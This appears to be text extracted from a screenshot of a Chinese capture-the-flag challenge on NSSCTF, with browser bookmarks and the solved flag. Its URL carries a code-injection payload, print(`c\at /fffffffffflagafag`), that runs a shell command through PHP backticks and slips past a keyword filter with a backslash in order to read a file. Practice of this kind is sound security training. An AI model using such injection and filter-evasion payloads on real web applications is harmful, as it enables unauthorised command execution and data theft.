 node5.anna.nssctf.cn:21456/?code=print(`c\at /fffffffffflagafag`);
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
看看你输入的参数！！！不叫样子！！
NSSCTF{This_IS_s0_easy_RCE}